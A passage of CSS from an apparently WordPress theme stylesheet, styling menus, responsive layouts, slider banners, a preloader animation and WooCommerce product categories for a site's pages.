border: none;
}
.colored-drop .nav-container ul ul a,
.colored-drop ul.nav-container ul a {
color: #FFF;
background-color: #95c837;	
border-top: 1px solid rgba(255,255,255,0.3);
width: 240px;
}
.colored-drop .nav-container ul ul a:hover,
.colored-drop ul.nav-container ul a:hover {
color: #FFF;
background-color: #333;
}
.colored-drop ul ul li:last-child a {
border-bottom: 3px solid #FFF;
}
.colored-drop ul.sub-menu {
-webkit-box-shadow: 0px 1px 4px 1px rgba(0,0,0,0.1);
-moz-box-shadow: 0px 1px 4px 1px rgba(0,0,0,0.1);
box-shadow: 0px 1px 4px 1px rgba(0,0,0,0.1);
}
.colored-drop ul.nav-container ul .current_page_item > a, 
.colored-drop ul.nav-container ul .current_page_ancestor > a,
.colored-drop .nav-container ul ul .current_page_item > a, 
.colored-drop .nav-container ul ul .current_page_ancestor > a {
color: #FFF;
} 
.colored-drop .nav-container li:last-child .sub-menu ul,
.colored-drop .nav-container li:last-child .children ul {
width: 240px;
}
.ibanner .da-slider .owl-controls .owl-page span {
background-color: rgba(0,0,0,0.0);
background: transparent;
width: 12px;
height: 12px;
border-radius: 0px;
border-width: 1px;
border-style: solid;
box-shadow: 0px 0px 1px rgba(0, 0, 0, .3);
}
.woocommerce ul.products li.product .price del .woocommerce-Price-amount, 
.woocommerce-page ul.products li.product .price del .woocommerce-Price-amount {
font-size: 12px;
text-decoration: line-through;
font-weight: 400;
} @media (max-width: 1599px) {
.site {
border: 0;
}
.site-content .blog-columns .post .meta-img {
display: block;
float: left;
width: 50%;
margin-top: 8px;
}
.site-content .post .post-mainpart {
display: block;
float: left;
width: 50%;
} }
@media (min-width: 1070px) {
.site-content .entry-thumbnail .stickyonimg, 
.site-content .entry-thumbnail .dateonimg,
.site-content .entry-nothumb .stickyonimg,
.site-content .entry-nothumb .dateonimg {
position: absolute;
width: 64px;
height: 64px;
}
.site-content .dateonimg span.pdate {
font-size: 33px;
line-height: 1.2;
}	
.site-content .post .meta-img.no-image-meta {
display: block;
}
.meta-img.no-image-meta {
display: block;
}
.site-content .dateonimg span.pmonth {
position: relative;
background-color: #e7e7e7;
color: #575757;
}
.site-content .meta-img.no-image-meta .entry-nothumb .stickyonimg,
.site-content .meta-img.no-image-meta .entry-nothumb .dateonimg {
left: 0%;
top: 0px;
}
.blog-columns .entry-header {}
.site-content .post .meta-img.no-image-meta+.post-mainpart .entry-header { padding-left: 80px;
}
.site-content .entry-thumbnail .stickyonimg,
.site-content .entry-thumbnail .dateonimg {
left: 32px;
}
.site-content .entry-nothumb .stickyonimg,
.site-content .entry-nothumb .dateonimg {
left: 32px;
}
}
@media (max-width: 1069px) { .menu-toggle {
cursor: pointer;
display: block;
position: fixed;
left: 0px;
top: 140px;
padding: 12px 12px 12px 12px;
font-size: 16px;
font-weight: 400;
color: #FFF;
-webkit-box-shadow: 0px 0px 2px 0px rgba(50, 50, 50, 0.64);
-moz-box-shadow:    0px 0px 2px 0px rgba(50, 50, 50, 0.64);
box-shadow:         0px 0px 2px 0px rgba(50, 50, 50, 0.64);
-webkit-border-top-right-radius: 3px;
-webkit-border-bottom-right-radius: 3px;
-moz-border-radius-topright: 3px;
-moz-border-radius-bottomright: 3px;
border-top-right-radius: 3px;
border-bottom-right-radius: 3px;		
background-color: rgba(40,40,40,0.8)
}
.menu-toggle:after {
content: "\f419";
font-size: 18px;
padding-left: 8px;
font-weight: 700;
}
.toggled-on .menu-toggle:after {
content: "\f500";
vertical-align: 2px;
}	
.toggled-on .nav-container,
.toggled-on .nav-container > ul {
display: none;
}
ul.nav-container,
.nav-container > ul {
display: none;
}
.archive .site-content .post .meta-img,
.search-results .site-content .post .meta-img,
.site-content .blog-columns .post .meta-img {
display: block;
float: nonr;
width: 100%;
margin: 0px;
padding: 0px;
}
.site-content .blog-columns .post .meta-img img {
width: 100%;
}	
.archive .site-content .post .meta-img,
.archive .site-content .post .post-mainpart,
.search-results .site-content .post .meta-img,
.search-results .site-content .post .post-mainpart,
.site-content .blog-columns .post .post-mainpart {
display: block;
float: none;
width: 100%;
}
.site-content .entry-nothumb .stickyonimg,
.site-content .entry-nothumb .dateonimg,
.archive .entry-nothumb .noimg-bg,
.search-results .entry-nothumb .noimg-bg  {
display: none;
}
}
@media (max-width: 999px) {
#ft-post article {
display: block;
float: left;
width: 50%;
}
.site-content .blog-columns .post .meta-img {
display: block;
float: none;
width: 100%;
margin: 0px;
padding: 0px;
}
.site-content .blog-columns .post .post-mainpart {
display: block;
float: none;
width: 100%;
}
.site-footer .widget-area {
width: 100%;
}
.site-footer .widget-area .widget { display: block;
float: left;
width: 48%;
margin: 0px;
margin-bottom: 1px;
padding: 0 16px;
}
.ibanner .da-slider h2 {
font-size: 24px;
max-width: 80%;
}
.ibanner .da-slider p {
max-width: 80%;
}
.ibanner .da-slider .da-link {
padding: 12px 32px;
}
.nx-slider-container {
padding-top: 16px;
}
.iheader {
padding-top: 32px;
padding-bottom: 32px;
}
.iheader h1 {
font-size: 24px;
line-height: 32px;
padding-bottom: 12px;
display: block;
float: none;
}
.iheader .nx-breadcrumb {
float: none;
text-align: left;
line-height: 18px;
display: none;
}
.site .iheader {
overflow: hidden;
height: auto;
clear: both;
}
.site .iheader:after {
height: 1px;
clear: both;
content: "";
}
.utilitybar {
height: auto!important;
}
.utilitybar:after {
visibility: hidden;
display: block;
font-size: 0;
content: " ";
clear: both;
height: 0;
}
} @media (max-width: 767px) {
.sidebar .site-content {
width: 65%;
}	
.site-main .sidebar-container {
width: 35%;
}
.site-content .blog-columns .post .meta-img {
display: block;
float: none;
width: 100%;
margin: 0px;
padding: 0px;
}
.site-content .blog-columns .post .post-mainpart {
display: block;
float: none;
width: 100%;
}
.site-content .post .meta-img .entry-thumbnail {
padding-right: 0%;
padding-left: 0%;
}
.site-content .post .meta-img .entry-nothumb {
display: none;
}
.site-content .post .meta-img.no-image-meta+.post-mainpart {
width: 84%;
padding-left: 0%;
}
.site-footer .credit-info {
width: 100%;
text-align: left;
}
.site-footer .copyright {
text-align: left;
width: 100%;
}
.ibanner .da-slider h2 {
font-size: 18px;
max-width: 100%;
}
.ibanner .da-slider p {
max-width: 100%;
font-size: 12px;
}
.ibanner .da-slider .da-link {
padding: 8px 32px;
}
.nx-slider-container {
padding: 56px;
}
.nx-slider-container {
padding-top: 0px;
}
}
@media (max-width: 580px) {
#ft-post article {
display: block;
float: none;
width: 100%;
}
.sidebar .site-content {
width: 100%;
}	
.site-main .sidebar-container {
width: 100%;
}
.site-main .sidebar-inner {
padding: 0px;
}
.site-footer .widget-area {
width: 100%;
}
.site-footer .widget-area .widget { display: block;
float: none;
margin-bottom: 1px;
width: 100%;
padding: 0 16px 0 16px;
}
.ibanner .da-slider h2 {
display: block;
float: left;
clear: both;
margin-right: 16px;
}
.ibanner .da-slider h2:after {
display: table;
clear: both;
content: " ";
}	
.ibanner .da-slider p {
display: none;
}
.ibanner .da-slider .da-link {
display: block;
float: left;
clear: both;
}
.ibanner .da-slider .da-link:after {
display: table;
clear: both;
content: " ";
}		
}
@media (max-width: 480px) {
.site-title {
font-size: 30px;
}
#ft-post { -moz-column-count: 1;
-moz-column-gap: 0px;
-webkit-column-count: 1;
-webkit-column-gap: 0px;
column-count: 1;
column-gap: 0px;
width: 100%;   
}
#ft-post article { display: inline-block; margin-bottom: 1px;
width: 100%
}
} @media (max-width: 359px) {
.gallery {
margin-left: 0;
}
.gallery .gallery-item,
.gallery-columns-2.gallery-size-thumbnail .gallery-item {
max-width: none;
width: 49%;
width: -webkit-calc(50% - 4px);
width:         calc(50% - 4px);
}
.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail {
display: block;
}
.gallery-columns-1 .gallery-item,
.gallery-columns-1.gallery-size-medium .gallery-item,
.gallery-columns-1.gallery-size-thumbnail .gallery-item {
text-align: center;
width: 98%;
width: -webkit-calc(100% - 4px);
width:         calc(100% - 4px);
}
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
margin-right: 4px;
}
.gallery br {
display: none;
}
.gallery .gallery-item:nth-of-type(even) {
margin-right: 0;
} .comment-author {
margin: 0 0 5px;
max-width: 100%;
}
.comment-author .avatar {
display: inline;
margin: 0 5px 0 0;
max-width: 20px;
}
.comment-metadata,
.comment-content,
.comment-list .reply {
width: 100%;
}
}  @media print,
(-o-min-device-pixel-ratio: 5/4),
(-webkit-min-device-pixel-ratio: 1.25),
(min-resolution: 120dpi) {
}
@media print {
body {
background: none !important;
color: #000;
font-size: 10pt;
}
footer a[rel="bookmark"]:link:after,
footer a[rel="bookmark"]:visited:after {
content: " [" attr(href) "] "; }
.site {
max-width: 98%;
}
.site-header {
background-image: none !important;
}
.site-header .home-link {
max-width: none;
min-height: 0;
}
.site-title {
color: #000;
font-size: 21pt;
}
.site-description {
font-size: 10pt;
}
.author-avatar,
.site-footer,
.comment-respond,
.comments-area .comment-edit-link,
.comments-area .reply,
.comments-link,
.entry-meta .edit-link,
.page-links,
.site-content nav,
.widget-area,
.main-navigation,
.navbar,
.more-link {
display: none;
}
.entry-header,
.entry-content,
.entry-summary,
.entry-meta {
margin: 0;
width: 100%;
}
.page-title,
.entry-title {
font-size: 21pt;
}
.entry-meta,
.entry-meta a {
color: #444;
font-size: 10pt;
}
.entry-content img.alignleft,
.entry-content .wp-caption.alignleft {
margin-left: 0;
}
.entry-content img.alignright,
.entry-content .wp-caption.alignright {
margin-right: 0;
}
.format-image .entry-content .size-full {
margin: 0;
} .hentry {
background-color: #fff;
} .comments-area > li.comment {
background: none;
position: relative;
width: auto;
}
.comment-metadata {
float: none;
}
.comment-author .fn,
.comment-reply-link,
.comment-reply-login {
color: #333;
}
}
.site {
position:relative;
border-left: 0px solid #CCC;
border-right: 0px solid #CCC;
}
.site:before, 
.site:after {
content:"";
position:absolute; 
z-index:-1;
-webkit-box-shadow:0 0 4px rgba(0,0,0,0.1);
-moz-box-shadow:0 0 4px rgba(0,0,0,0.1);
box-shadow:0 0 4px rgba(0,0,0,0.1);
top:0px;
bottom:0px;
left:0;
right:0;
-moz-border-radius:100px / 2px;
border-radius:100px / 2px;
} .infi-loader {
display: block;
width: 160px;
text-align: center;
margin-left: auto;
margin-right: auto;
position: relative;
z-index: 100001;
color: #FFF;
height: auto;
max-height: 160px;
}
.infi-in {
display: inline-block;
width: 160px;
background-color: rgba(0,0,0,.6);
border-radius: 6px;
padding: 12px;
color: #FFF;
height: auto;
}
.infi-spinner {
display: block;
clear: both;
height: auto;
}
.infi-loadingtext {
display: block;
clear: both;
height: auto;
}
#infscr-loading > img {
display: none;
}
.flex-control-nav.flex-control-thumbs:after {
display: block;
height: 12px;
content: " ";
clear: both;
width: 100%;
} .nx-ispload {
display: none;
}
.nx-preloader .nx-ispload {
display: block;
position: fixed;
background-color: #77be32;
top: 0px;
left: 0px;
right: 0px;
bottom: 0px;
z-index: 9999999999;
color: #FFF;
}
.nx-preloader .nx-ispload-wrap {
display: block;
width: 100%;
position: absolute;
top: 50%;
top: calc( 50% - 20px );
transform: translateY(-50%);
}
.nx-preloader .nx-folding-cube {
margin: 20px auto;
width: 40px;
height: 40px;
position: relative;
-webkit-transform: rotateZ(45deg);
transform: rotateZ(45deg);
}
.nx-preloader .nx-folding-cube .nx-cube {
float: left;
width: 50%;
height: 50%;
position: relative;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1); 
}
.nx-preloader .nx-folding-cube .nx-cube:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: #FFF;
-webkit-animation: nx-foldCubeAngle 2.4s infinite linear both;
animation: nx-foldCubeAngle 2.4s infinite linear both;
-webkit-transform-origin: 100% 100%;
-ms-transform-origin: 100% 100%;
transform-origin: 100% 100%;
}
.nx-preloader .nx-folding-cube .nx-cube2 {
-webkit-transform: scale(1.1) rotateZ(90deg);
transform: scale(1.1) rotateZ(90deg);
}
.nx-preloader .nx-folding-cube .nx-cube3 {
-webkit-transform: scale(1.1) rotateZ(180deg);
transform: scale(1.1) rotateZ(180deg);
}
.nx-preloader .nx-folding-cube .nx-cube4 {
-webkit-transform: scale(1.1) rotateZ(270deg);
transform: scale(1.1) rotateZ(270deg);
}
.nx-preloader .nx-folding-cube .nx-cube2:before {
-webkit-animation-delay: 0.3s;
animation-delay: 0.3s;
}
.nx-preloader .nx-folding-cube .nx-cube3:before {
-webkit-animation-delay: 0.6s;
animation-delay: 0.6s; 
}
.nx-preloader .nx-folding-cube .nx-cube4:before {
-webkit-animation-delay: 0.9s;
animation-delay: 0.9s;
}
@-webkit-keyframes nx-foldCubeAngle {
0%, 10% {
-webkit-transform: perspective(140px) rotateX(-180deg);
transform: perspective(140px) rotateX(-180deg);
opacity: 0; 
} 25%, 75% {
-webkit-transform: perspective(140px) rotateX(0deg);
transform: perspective(140px) rotateX(0deg);
opacity: 1; 
} 90%, 100% {
-webkit-transform: perspective(140px) rotateY(180deg);
transform: perspective(140px) rotateY(180deg);
opacity: 0; 
} 
}
@keyframes nx-foldCubeAngle {
0%, 10% {
-webkit-transform: perspective(140px) rotateX(-180deg);
transform: perspective(140px) rotateX(-180deg);
opacity: 0; 
} 25%, 75% {
-webkit-transform: perspective(140px) rotateX(0deg);
transform: perspective(140px) rotateX(0deg);
opacity: 1; 
} 90%, 100% {
-webkit-transform: perspective(140px) rotateY(180deg);
transform: perspective(140px) rotateY(180deg);
opacity: 0; 
}
}
.sow-field-container textarea {
height: 120px;
}
.widget-no-margin .so-panel.widget {
margin-top: 0px!important;
margin-bottom: 0px!important;
}
.panel-grid-cell .so-panel.widget {
padding-top: 0px; 
padding-bottom: 0px;
} 
.search-results .dateonimg {
display: none!important;
}
.ibanner.nxs-pattern .nx-slider .nx-slider-container p,
.ibanner.nxs-pattern .nx-slider .nx-slider-container h2,
.ibanner.nxs-vinette .nx-slider .nx-slider-container p,
.ibanner.nxs-vinette .nx-slider .nx-slider-container h2,
.ibanner.nxs-shadow .nx-slider .nx-slider-container p,
.ibanner.nxs-shadow .nx-slider .nx-slider-container h2,
.ibanner.nxs-max18 .nx-slider .nx-slider-container p,
.ibanner.nxs-max18 .nx-slider .nx-slider-container h2,
.ibanner.nxs-max19 .nx-slider .nx-slider-container p,
.ibanner.nxs-max19 .nx-slider .nx-slider-container h2,
.ibanner.nxs-semitrans2 .nx-slider .nx-slider-container p,
.ibanner.nxs-semitrans2 .nx-slider .nx-slider-container h2,
.ibanner.nxs-gradient .nx-slider .nx-slider-container p,
.ibanner.nxs-gradient .nx-slider .nx-slider-container h2 {
background: none;
padding-left: 0px;
padding-right: 0px;
}
.ibanner.nxs-pattern .nx-slider .nx-slider-container h2,
.ibanner.nxs-vinette .nx-slider .nx-slider-container h2,
.ibanner.nxs-shadow .nx-slider .nx-slider-container h2,
.ibanner.nxs-max18 .nx-slider .nx-slider-container h2,
.ibanner.nxs-max19 .nx-slider .nx-slider-container h2,
.ibanner.nxs-semitrans2 .nx-slider .nx-slider-container h2,
.ibanner.nxs-gradient .nx-slider .nx-slider-container h2 {
margin-bottom: 0px;
font-size: 48px;
}
.ibanner.nxs-shadow .nx-slider .nx-slider-container p,
.ibanner.nxs-shadow .nx-slider .nx-slider-container h2 {
text-shadow: 0px 0px 4px rgba(0, 0, 0, 0.7);
}
.ibanner.nxs-shadow .nx-slider .nx-slider-container p {
text-shadow: 0px 0px 4px rgba(0, 0, 0, 0.8);
}
.ibanner.nxs-pattern .nx-slider .da-img:after {
display: block;
position: absolute;
left: 0px;
top: 0px;
height: 100%;
width: 100%;
content: " ";
background: url(//www.akkuartexports.com/wp-content/themes/i-craft/images/homepage-banner-bg3.png) repeat center top;
}
.ibanner.nxs-vinette .nx-slider .da-img:after {
display: block;
position: absolute;
left: 0px;
top: 0px;	
height: 100%;
width: 100%;
content: " ";
background-image: url(//www.akkuartexports.com/wp-content/themes/i-craft/images/vignette.png);
background-repeat: no-repeat;
background-position: center center;
background-size: 100% 100%;
}
.ibanner.nxs-semitrans2 .nx-slider .da-img:after {
display: block;
position: absolute;
left: 0px;
top: 0px;	
height: 100%;
width: 100%;
content: " ";
background: none;	
background-color: rgba(0,0,0,0.24);
}
.nx-slider-container {
width: 100%;
height: auto;
margin: 0px auto;
max-width: 1264px;
padding: 64px;
padding-bottom: 72px;
text-align: left;
}
.nxs-left .nx-slider-container {
text-align: left;
}
.nxs-center .nx-slider-container {
text-align: center;
}
.nxs-right .nx-slider-container {
text-align: right;
}
.ibanner.nxs-center .da-slider .nx-slider-container p {
margin-left: auto;
margin-right: auto;
}
.ibanner.nxs-right .da-slider .nx-slider-container p {
margin-left:auto;
margin-right: 0px;
}
.ibanner .nx-slider .slider-content-wrap .nx-slider-container {
display: block;
position: relative;
z-index: 305;
top: 45%;
transform: translateY(-50%);
}
.ibanner .da-slider .owl-controls .owl-page span {
background-color: rgba(0,0,0,0.0);
background: transparent;
width: 12px;
height: 12px;
border-radius: 0px;
border-width: 1px;
border-style: solid;
box-shadow: 0px 0px 1px rgba(0, 0, 0, .3);
}
.ibanner .da-slider h2:after {
display: block;
clear: both;
content: " ";
height: 1px;
width: 100%;
position: absolute;
} .ibanner.nxs-max18 .nx-slider .slider-content-wrap {
max-width: 1264px;
margin-left: auto;
margin-right: auto;
}
.ibanner.nxs-max18 .nx-slider .slider-content-wrap .nx-slider-container {
display: block;
position: relative;
position: absolute;
z-index: 305;
transform: none;
top: auto;
bottom: 0px;
}
.ibanner.nxs-max18 .nx-slider .slider-content-wrap .nx-slider-container h2{
color: #333;
max-width: 64%;
font-weight: 500;
}
.ibanner.nxs-max18 .nx-slider .slider-content-wrap .nx-slider-container p {
color: #484848;
max-width: 56%;	
}
.ibanner.nxs-max18 .owl-item .nx-slider .da-img:after {
display: inline-block;
position: absolute;
left: 30.5%;
bottom: -100%;
height: auto;
width: auto;
padding-left: 70%;
padding-top: 80%;
content: " ";
background-color: #FFFFFF;
opacity: .4;
transform: translate(-50%, 50%) rotate(55deg);	
transition-property: all;
transition-duration: 0.8s;
transition-timing-function: ease-in-out;	
transition-delay: .2s;	
}
.ibanner.nxs-max18 .owl-item.active .nx-slider .da-img:after {
bottom: -56%;
transform: translate(-50%, 50%) rotate(55deg);		
}
.ibanner.nxs-max18 .owl-item .nx-slider .da-img:before {
display: inline-block;
position: absolute;
z-index: 303;	
right: -10%;
top: -110%;
height: auto;
width: auto;
padding-left: 40%;
padding-top: 30%;
content: " ";
background-color: #dd3333;
transform: rotate(55deg);	
transition-property: all;
transition-duration: 0.5s;
transition-timing-function: ease-in-out;	
transition-delay: .4s;
}
.ibanner.nxs-max18 .owl-item.active .nx-slider .da-img:before {
top: -90%;
transform: rotate(55deg);	
} .ibanner.nxs-max19 .nx-slider .slider-content-wrap {
display: block;
max-width: 1264px;
margin-left: auto;
margin-right: auto;
height: 100%;
}
.ibanner.nxs-max19 .nx-slider .slider-content-wrap .nx-slider-container {
position: absolute;
display: block;
z-index: 305;
bottom: 64px;
transform: none;
top: auto;
padding-bottom: 0px;
}
.ibanner.nxs-max19 .nx-slider .slider-content-wrap .nx-slider-container h2{
color: #FFFFFF;
max-width: 100%;
font-weight: 600;
margin-bottom: 0px;
padding-bottom: 0px;
}
.ibanner.nxs-max19 .nx-slider .slider-content-wrap .nx-slider-container p {
color: #FFFFFF;
max-width: 100%;	
margin-top: 0px;
margin-bottom: 0px;
margin-bottom: 20px;
}
.ibanner.nxs-max19 .nx-slider .da-img:after {
display: block;
position: absolute;
left: 0px;
top: 0px;	
height: 100%;
width: 100%;
content: " ";
background-image: url(//www.akkuartexports.com/wp-content/themes/i-craft/images/nxs-design-18-overlay.png);
background-position: left bottom;
background-size: auto auto;
background-repeat: repeat-x;
}
@media (max-width: 1540px) {
.ibanner.nxs-max18 .nx-slider .slider-content-wrap .nx-slider-container {
transform: none;
}
.ibanner.nxs-max18 .owl-item .nx-slider .da-img:after {
left: 24%;
}
.ibanner.nxs-max18 .owl-item.active .nx-slider .da-img:after {
bottom: 0%;
transform: translate(-50%, 50%) rotate(55deg);		
}
.ibanner.nxs-max18 .nx-slider .slider-content-wrap .nx-slider-container h2{
font-size: 36px;
}
.ibanner.nxs-max18 .nx-slider .slider-content-wrap .nx-slider-container p {
margin-bottom: 24px;
line-height: 22px;
}
}
@media (max-width: 1069px) {
.ibanner.nxs-max18 .nx-slider .slider-content-wrap .nx-slider-container {
transform: none;
}	
.ibanner.nxs-max18 .owl-item .nx-slider .da-img:after {
left: 24%;
padding-left: 70%;
padding-top: 80%;
}
.ibanner.nxs-max18 .owl-item.active .nx-slider .da-img:after {
bottom: -12%;
transform: translate(-50%, 50%) rotate(55deg);		
}
.ibanner.nxs-max18 .nx-slider .slider-content-wrap .nx-slider-container h2{
font-size: 32px;
max-width: 64%;
}
.ibanner .nx-slider .slider-content-wrap .nx-slider-container h2 {
font-size: 32px;
max-width: 64%;
}	
.ibanner.nxs-max18 .nx-slider .slider-content-wrap .nx-slider-container p {
max-width: 56%;
margin-bottom: 24px;
line-height: 22px;
}
.ibanner.nxs-max18 .da-slider .da-link {
padding: 12px 28px;
}	
}
@media (max-width: 999px) {
.ibanner.nxs-max18 .nx-slider .slider-content-wrap .nx-slider-container {
transform: none;
}
.ibanner.nxs-max18 .owl-item .nx-slider .da-img:after {
left: 28%;
padding-left: 80%;
padding-top: 80%;			
}
.ibanner.nxs-max18 .owl-item.active .nx-slider .da-img:after {
bottom: -10%;
}
.ibanner.nxs-max18 .nx-slider .slider-content-wrap .nx-slider-container h2{
font-size: 28px;
max-width: 64%;
}
.ibanner .nx-slider .slider-content-wrap .nx-slider-container h2{
font-size: 28px;
}	
.ibanner.nxs-max18 .nx-slider .slider-content-wrap .nx-slider-container p {
max-width: 64%;		
margin-bottom: 20px;
line-height: 20px;
}
.ibanner.nxs-max19 .nx-slider .slider-content-wrap .nx-slider-container h2{
font-size: 28px;
max-width: 80%;
}
.ibanner.nxs-max18 .nx-slider .slider-content-wrap .nx-slider-container p {
max-width: 72%;		
margin-bottom: 20px;
line-height: 20px;
}	
.socialicons:after {
display: table;
width: 100%;
height: 0px;
content: "";
clear: both;
}
.topphone {}
}
@media (max-width: 767px) {
.ibanner.nxs-max18 .nx-slider .slider-content-wrap .nx-slider-container {
transform: none;
}
.ibanner.nxs-max18 .owl-item .nx-slider .da-img:after {
left: 25%;
padding-left: 100%;
padding-top: 100%;
}
.ibanner.nxs-max18 .owl-item.active .nx-slider .da-img:after {
bottom: 10%;
}
.ibanner.nxs-max18 .nx-slider .slider-content-wrap .nx-slider-container h2{
font-size: 24px;
max-width: 64%;
}
.ibanner .nx-slider .slider-content-wrap .nx-slider-container h2{
font-size: 24px;
}
.ibanner.nxs-max18 .nx-slider .slider-content-wrap .nx-slider-container p {
font-size: 12px;
max-width: 64%;		
}
.ibanner.nxs-max19 .nx-slider .slider-content-wrap .nx-slider-container h2{
font-size: 24px;
max-width: 80%;
}
.ibanner.nxs-max19 .nx-slider .slider-content-wrap .nx-slider-container p {
font-size: 12px;
max-width: 72%;		
}
.ibanner.nxs-max18 .da-slider .da-link {
padding: 12px 28px;
}		
}	
@media (max-width: 580px) {
.ibanner.nxs-max18 .nx-slider .slider-content-wrap .nx-slider-container {
transform: none;
}
.ibanner.nxs-max18 .owl-item .nx-slider .da-img:after {
left: 25%;
padding-left: 120%;
padding-top: 120%;		
}
.ibanner.nxs-max18 .owl-item.active .nx-slider .da-img:after {
bottom: 16%;
}
.ibanner.nxs-max18 .nx-slider .slider-content-wrap .nx-slider-container h2{
font-size: 22px;
max-width: 100%;
padding-bottom: 16px;
padding-left: 12px;
}
.ibanner .nx-slider .slider-content-wrap .nx-slider-container h2{
font-size: 22px;
}	
.ibanner.nxs-max18 .nx-slider .slider-content-wrap .nx-slider-container p {
max-width: 80%;	
font-size: 12px;
margin-bottom: 20px;
line-height: 20px;
padding-left: 12px;
}
.ibanner.nxs-max19 .nx-slider .slider-content-wrap .nx-slider-container h2{
font-size: 22px;
max-width: 100%;
}
.ibanner .nx-slider .slider-content-wrap .nx-slider-container h2{
font-size: 20px;
}	
.ibanner.nxs-max19 .nx-slider .slider-content-wrap .nx-slider-container p {
max-width: 80%;	
font-size: 12px;
}	
.ibanner.nxs-max18 .da-slider .owl-item.active .da-link {
margin-left: 12px;
padding: 8px 28px;		
}
.ibanner.nxs-max19 .da-slider .owl-item.active .da-link {
margin-top: 12px;
}			
}
@media (max-width: 480px) {
.ibanner.nxs-max18 .da-slider .owl-item.active .da-link {
margin-left: 12px;
padding: 8px 28px;		
}
.ibanner.nxs-max18 .owl-item .nx-slider .da-img:after {
padding-left: 150%;
padding-top: 150%;		
}		
}
.txso-whitetext {
color: #FFF;
}
.txso-whitetext .tx-service .tx-service-icon span {
border-color: #6bac1b!important;
background-color: #FFF!important;
}
.txso-whitetext .tx-service .tx-service-icon span i {
color: #7cb930!important;	
}
.txso-whitetext .tx-service:hover .tx-service-icon span {
background-color: #6bac1b!important;
}
.txso-whitetext .tx-service:hover .tx-service-icon span i {
color: #FFFFFF!important;	
}
.txso-whitetext .tx-service-title {
font-weight: 600;
}
.pbar-text {
min-width: 25%;
}
.pbar-text:after {
display: table;
content: "";
z-index: -1;
position: absolute;
left: 0px;
top: 0px;
height: 100%;
width:  100%;
background-color: #000;
opacity: 0.12;
}
.editslider:before,
.editeheader:before,
.tx-slider-shortcut:before {
font-family: dashicons;
content: "\f464";
position: absolute;
color: #FFF;
left: 0px;
top: 0px;
color: #999;
font-size: 24px;
z-index: 104;
display: block;
line-height: 32px;	
height: 32px;
width: 32px;
}
.editslider,
.editslider:visited,
.tx-slider-shortcut,
.tx-slider-shortcut:visited {
display: inline-block;
color: #FFF;
text-align: center;
padding: 6px 12px;
background-color: #C00;
cursor: pointer;
z-index: 401;
position: relative;	
padding-left: 32px;
margin-top: 6px;
color: #FFF;
text-decoration: none;
background-color: #0085ba;
border: 2px solid #CCC;
border-radius: 12px;
position: absolute;
bottom: 64px;
left: calc( 50% - 56px );
}
.editeheader,
.editeheader:visited {
display: inline-block;
color: #FFF;
text-align: center;
padding: 6px 12px;
background-color: #C00;
cursor: pointer;
z-index: 401;
position: relative;	
padding-left: 32px;
margin-top: 6px;
color: #FFF;
text-decoration: none;
background-color: #0085ba;
border: 2px solid #CCC;
border-radius: 12px;
position: absolute;	
bottom: 108px;
left: calc( 50% - 118px );
}
.editslider:hover,
.editeheader:hover,
.tx-slider-shortcut:hover {
color: #000;
background-color: #CCC;
text-decoration: none;
border: 2px solid #333;	
}
.tx-slider-shortcut,
.tx-slider-shortcut:visited {
bottom: -10px;
}
.tx-slider-shortcut,
.tx-slider-shortcut:visited,
.tx-slider-shortcut:hover {
bottom: 60px;
}
.ibanner .da-slider .owl-prev,
.ibanner .da-slider .owl-next {
color: #FFF;
}
#wprmenu_menu_ul li.wprmenu-cart {
position: relative;
}
#wprmenu_menu_ul li.wprmenu-cart span.cart-lebel {
display: none;
}
#wprmenu_menu_ul li.wprmenu-cart span.genericon-cart {}
#wprmenu_menu_ul li.wprmenu-cart span.cart-counts {
position: absolute;
left: 32px;
text-align: center;
top: 0px;
border: 0px solid #333;
height: 24px;
width: 24px;
line-height: 24px;
background-color: #C00;
border-radius: 12px;
color: #FFF;
font-size: 11px;
}
@media (min-width: 768px) {
.sidebar.nx-prod-pop.nx-leftsidebar .widget ul.product-categories li {
display: block;
position: relative;
width: 100%;
margin: 0px;
padding: 0px;
border-bottom-color: rgba(0,0,0,0.24);
z-index: 501;
}
.sidebar.nx-prod-pop.nx-leftsidebar .widget ul.product-categories li.cat-parent:after {
position: absolute;
left: 95%;
top: 40%;
content: "\f054";
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size: 10px;
color: #999;
}
.sidebar.nx-prod-pop.nx-leftsidebar .widget ul.product-categories li.cat-parent:hover:after {
color: #FFF;
}	
.sidebar.nx-prod-pop.nx-leftsidebar .widget ul.product-categories li a {
display: block;
width: 100%;
padding: 8px 0px;
}
.sidebar.nx-prod-pop.nx-leftsidebar .widget ul.product-categories > li:hover > a {
padding: 8px 12px;
color: #FFF;
}
.sidebar.nx-prod-pop.nx-leftsidebar .widget ul.product-categories > li ul {
position: absolute;
display: block;
width: 260px;
margin: 0px;
padding: 0px;
top: 0px;
left: 100%;
background-color: #F7F7F7;
z-index: 202;
border-bottom: 2px solid #77bd32;	
animation-duration: 0.5s;
animation-fill-mode: both;
animation-timing-function: ease-in-out;
display: none;
}
.sidebar.nx-prod-pop.nx-leftsidebar .widget ul.product-categories > li ul {
-webkit-box-shadow: 2px 0px 2px 2px rgba(50,50,50,0.2);
-moz-box-shadow: 2px 0px 2px 2px rgba(50,50,50,0.2);
box-shadow: 2px 0px 2px 2px rgba(50,50,50,0.2);
background-color: #ffffff;		
}
.sidebar.nx-prod-pop.nx-leftsidebar .widget ul.product-categories li:hover > ul {
display: block;
left: 100%;
-webkit-animation-name: nx-fadeInRight; 
animation-name: nx-fadeInRight;
}
.sidebar.nx-prod-pop.nx-leftsidebar .widget ul.product-categories > li ul li {
padding-left: 0px;
}	
.sidebar.nx-prod-pop.nx-leftsidebar .widget.woocommerce ul.product-categories > li > ul li a {
padding: 8px 12px;
}
.sidebar.nx-prod-pop.nx-leftsidebar .widget ul.product-categories li:hover > a {
background-color: #77bd32;
color: #FFF;
}
.sidebar.nx-prod-pop.nx-leftsidebar .widget ul.product-categories > li ul {
